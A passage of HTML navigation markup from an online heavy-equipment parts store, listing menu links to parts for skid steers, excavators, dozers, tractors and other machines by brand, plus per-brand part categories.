                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Backhoe Parts <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-21864" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-caterpillar-1/">Parts for Caterpillar®</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/skid-steer-parts/"
                        data-collapsible="navPages-12097"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Skid Steer Parts <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-12097" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-bobcat-skid-steer/">Parts for Bobcat®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-caterpillar/">Parts for Caterpillar®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/case-parts/">Parts for Case®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/new-holland-parts/">Parts for New Holland®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/john-deere-parts/">Parts for John Deere®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/gehl-parts/">Parts for Gehl®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/mustang-parts/">Parts for Mustang®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/kubota-parts/">Parts for Kubota®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/asv-parts/">Parts for ASV®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/daewoo/">Parts for Daewoo®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/fiat-parts/">Parts for Fiat®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/ford-parts/">Parts for Ford®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/hydra-mac-2/">Parts for Hydra Mac®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/takeuchi-parts/">Parts for Takeuchi®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/terex-parts/">Parts for Terex®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/thomas-parts/">Parts for Thomas®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/jcb-parts-1/">Parts for JCB®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/komatsu-parts-1/">Parts for Komatsu®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/volvo-parts-1/">Parts for Volvo®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-wacker-neuson/">Parts for Wacker Neuson®</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/excavator-parts/"
                        data-collapsible="navPages-11304"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Excavator Parts <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-11304" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-bobcat-2/">Parts for Bobcat®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-caterpiller-1/">Parts for Caterpillar®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-komatsu-1/">Parts for Komatsu®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-case-excavator/">Parts for Case®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-hitachi/">Parts for Hitachi®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-john-deere-excavator/">Parts for John Deere®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-kubota-excavator/">Parts for Kubota®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-new-holland-excavator/">Parts for New Holland®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-takeuchi-excavator/">Parts for Takeuchi®</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/dozer-parts/"
                        data-collapsible="navPages-17046"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Dozer Parts <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-17046" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-case-10/">Parts for Case®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-caterpillar-2/">Parts for Caterpillar®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-john-deere-9/">Parts for John Deere®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-komatsu/">Parts for Komatsu®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-new-holland-7/">Parts for New Holland®</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/full-size-tractor-parts/"
                        data-collapsible="navPages-17011"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Full Size Tractor Parts <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-17011" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-allis-chalmers/">Parts for Allis Chalmers®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-case-8/">Parts for Case®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-david-brown/">Parts for David Brown®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-ih/">Parts for IH®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-john-deere-6/">Parts for John Deere®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-massey-ferguson-1/">Parts for Massey Ferguson®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-new-holland-4/">Parts for New Holland®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-steiger/">Parts for Steiger®</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/grader-parts/"
                        data-collapsible="navPages-17102"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Grader Parts <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-17102" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-case-9/">Parts for Case®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-john-deere-10/">Parts for John Deere®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-new-holland-5/">Parts for New Holland®</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/mower-parts/"
                        data-collapsible="navPages-17179"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Mower Parts <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-17179" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-john-deere-11/">Parts for John Deere®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-new-holland-9/">Parts for New Holland®</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/skidder-parts/"
                        data-collapsible="navPages-17037"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Skidder Parts <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-17037" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-john-deere-8/">Parts for John Deere®</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/fork-lift-parts/"
                        data-collapsible="navPages-13938"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Fork Lift Parts <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-13938" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-case-2/">Parts for Case®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-hyster/">Parts for Hyster®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-john-deere-2/">Parts for John Deere®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-mitsubishi/">Parts for Mitsubishi®</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/telehandler-versahandler-parts/"
                        data-collapsible="navPages-12104"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Telehandler &amp; Versahandler Parts <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-12104" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-bobcat/">Parts for Bobcat®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-case-6/">Parts for Case®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-caterpiller-3/">Parts for Caterpillar®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-fiat-kobelco/">Parts for Fiat Kobelco®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-john-deere-4/">Parts for John Deere®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-new-holland-3/">Parts for New Holland®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-skytrak/">Parts for Skytrak®</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/articulated-loader-parts/"
                        data-collapsible="navPages-13197"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Articulated Loader Parts <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-13197" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-caterpillar-3/">Parts for Caterpillar®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/bobcat-3/">Parts for Bobcat®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-case/">Parts for Case®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-john-deere-5/">Parts for John Deere®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-kubota-2/">Parts for Kubota®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-new-holland-1/">Parts for New Holland®</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/utility-vehicle-work-machines-parts/"
                        data-collapsible="navPages-12105"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Utility Vehicle &amp; Work Machine Parts <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-12105" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-asv/">Parts for ASV®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/bobcat-2/">Parts for Bobcat®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-case-4/">Parts for Case®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-john-deere-3/">Parts for John Deere®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-kubota-1/">Parts for Kubota®</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/compact-tractor-parts/"
                        data-collapsible="navPages-13220"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Compact Tractor Parts <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-13220" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/bobcat-4/">Parts for Bobcat®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-case-5/">Parts for Case®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-new-holland-2/">Parts for New Holland®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-john-deere/">Parts for John Deere®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-kubota/">Parts for Kubota®</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/backhoe-loader-parts/"
                        data-collapsible="navPages-13257"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Backhoe Loader Parts <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-13257" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-bobcat-3/">Parts for Bobcat®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-case-3/">Parts for Case®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-caterpiller-2/">Parts for Caterpillar®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-john-deere-1/">Parts for John Deere®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-new-holland/">Parts for New Holland®</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/articulated-dump-truck-parts/"
                        data-collapsible="navPages-17612"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Articulated Dump Truck Parts <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-17612" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-john-deere-12/">Parts for John Deere®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-new-holland-8/">Parts for New Holland®</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/combine-parts/"
                        data-collapsible="navPages-17018"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Combine Parts <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-17018" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-case-7/">Parts for Case®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-ih-1/">Parts for IH®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-john-deere-7/">Parts for John Deere®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-new-holland-6/">Parts for New Holland®</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/compaction-parts/"
                        data-collapsible="navPages-20516"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Compaction Parts <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-20516" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-case-11/">Parts for Case®</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/parts-for-new-holland-10/">Parts for New Holland®</a>
                        </li>
                    </ul>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu" href="https://stores.allskidsteers.com/search-by-category/" data-collapsible="navPages-6278">
    Search By Category  <i class="icon navPages-action-moreIcon"  aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-6278" aria-hidden="true" tabindex="-1">
    <div id="navPages-catHdr">
        <p style="font-size: 21px;text-align: center;">1000s OF PARTS IN-STOCK, READY TO SHIP TO YOUR DOOR.<br><span style="font-size: 17px;">Make a selection below to find the right parts for your machine.</span></p>
    </div>
    <ul class="navPage-subMenu-list">
        <!--<li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://stores.allskidsteers.com/search-by-category/">All Search By Category </a>
        </li>-->
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/bobcat-part-categories/"
                        data-collapsible="navPages-12684"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Bobcat® | Part Categories <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-12684" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/cab-components/">Cab &amp; Components</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/electrical30/">Electrical30%</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/maintenance-items/">Maintenance Items</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/engine/">Engine</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/arm-main-frame/">Arm / Main Frame</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/hydraulic-system/">Hydraulic System</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/drive-train/">Drive Train</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/electrical/">Electrical</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/accessories/">Accessories</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/case-part-categories/"
                        data-collapsible="navPages-12692"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Case® | Part Categories <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-12692" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/case-cab-components/">Case® | Cab &amp; Components</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/case-maintenance-items/">Case® | Maintenance Items</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/case-engine-components/">Case® | Engine &amp; Components</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/case-arm-main-frame/">Case® | Arm &amp; Main Frame</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/case-hydraulic-system/">Case® | Hydraulic System</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/case-drive-train/">Case® | Drive Train</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/case-electrical/">Case® | Electrical</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/case-accessories/">Case® | Accessories</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a 
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://stores.allskidsteers.com/caterpillar-part-categories/"
                        data-collapsible="navPages-12732"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Caterpillar® | Part Categories <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-12732" style="display:none;">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/caterpillar-cab-components/">Caterpillar® | Cab &amp; Components</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/caterpillar-maintenance-items/">Caterpillar® | Maintenance Items</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/caterpillar-engine-components/">Caterpillar® | Engine &amp; Components</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/caterpillar-arm-main-frame/">Caterpillar® | Arm &amp; Main Frame</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/caterpillar-hydraulic-system/">Caterpillar® | Hydraulic System</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://stores.allskidsteers.com/caterpillar-electrical/">Caterpillar® | Electrical</a>
                        </li>
                        <li class="navPage-childList-item">
